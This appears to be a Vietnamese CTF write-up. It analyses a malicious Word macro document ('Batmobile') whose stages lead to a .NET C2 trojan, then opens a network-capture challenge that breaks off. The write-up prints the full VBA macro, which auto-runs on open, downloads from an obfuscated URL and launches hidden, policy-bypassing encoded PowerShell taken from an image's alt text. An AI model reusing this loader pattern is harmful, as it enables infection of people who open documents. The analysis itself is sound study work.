Challenge : Batmobile
- Descryption : Đề bài cho 1 file .docm có chứa macro t
Đầu tiên, extract macro bằng olevba

- 2 hàm AutoOpen() và CheckSystemUpdate() đều có code block là
- Bỏ qua lỗi nếu có, gọi đến 2 hàm CheckSystemUpdate và LoadImageResources
- Sub CheckSystemUpdate()
- Dim objHTTP As Object
- Dim strURL As String
- Dim strSavePath As String
- Dim objStream As Object

- strURL = "https://wuan.d?c.vn/flag.txt"
- strSavePath = Environ("USERPROFILE") & "\Downloads\flag.txt"

- Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP.6.0")
- objHTTP.Open "GET", strURL, False
- objHTTP.setRequestHeader "User-Agent", "Mozilla/5.0"
- objHTTP.send

- If objHTTP.Status = 200 Then
- Set objStream = CreateObject("ADODB.Stream")
- objStream.Type = 1
- objStream.Open
- objStream.Write objHTTP.responseBody
- objStream.SaveToFile strSavePath, 2
- objStream.Close
- Set objStream = Nothing

- MsgBox "Security update downloaded successfully!", vbInformation, "System Update"
- End If

- Set objHTTP = Nothing
- End Sub
- Tạo các biến cho HTTP request, tải file từ link bị obfuscated, sau đó handling response, ghi đè file lên folder Downloads nếu có, sau đó dọn dẹp tài nguyên.
- Sub LoadImageResources()
- Dim shp As Shape
- Dim strScript As String
- Dim objShell As Object

- For Each shp In ActiveDocument.Shapes
- If shp.AlternativeText <> "" Then
- strScript = shp.AlternativeText
- Exit For
- End If
- Next shp

- If strScript = "" Then
- Dim inlShp As InlineShape
- For Each inlShp In ActiveDocument.InlineShapes
- If inlShp.AlternativeText <> "" Then
- strScript = inlShp.AlternativeText
- Exit For
- End If
- Next inlShp
- End If

- If strScript <> "" Then
- Set objShell = CreateObject("WScript.Shell")
- objShell.Run "powershell.exe -NoP -NonI -W Hidden -EP Bypass -Enc " & strScript, 0, False
- Set objShell = Nothing
- End If
- End Sub
- Tìm kiếm tài nguyên Shapes(Ảnh, Textbox,… ) trong file, khi tìm thấy thì sẽ dừng loop, lấy text trong ảnh, chạy shell với nội dung trong ảnh
- Tạo pws chạy script trong ảnh
Extract text từ ảnh bằng cách unzip file, sau đó lấy đc data trong document.xml

IDNMapping chuyển kí tự Unicode sang ascii, url wuan.xn—c-adb.vn
Tạo WebClient, tải file từ path, try catch nuốt mọi lỗi
Dùng powershell, viết lại code tương tự, tuy nhiên bỏ dòng StartProcess, bỏ khối try catch, chuyển output ra Desktop
Thu được file với nội dung : 
Nội dung đc encod evowis 0x37, sau đó decode base64
Viết pws tương tự redirect utube
Ở file trước đó, curl thông thường sẽ bị redirect, cần phải curl với header chính xác
Tương tự ở đây, curl cần thêm thông tin Header WindowsPowershell:

Tải thành công, thu được payload, và xor với 0x37, sau đó decode base64, thu đc file .exe (header MZ), DIE ra .NET
Reverse bằng ILSpy, flag là AES_Key
Đây là Trojan C2 Server, có thể thực hiện nhiều shellcode trên máy nạn nhân.
Challenge : behind the mountain
Descryption : Firewall được cấu hình không hợp lí, cho phép các traffic lạ đi qua.
- Câu hỏi 1 : Cuộc tấn công bắt đầu trong khoảng thời gian nào :

Statistics Protocol Hierachy, kết quả thu được là:

TCP chiếm 89.3% (trong đó HTTP chiếm 34.8), UDP chiếm 8.1%

Kiểm tra conversations UDP và TCP

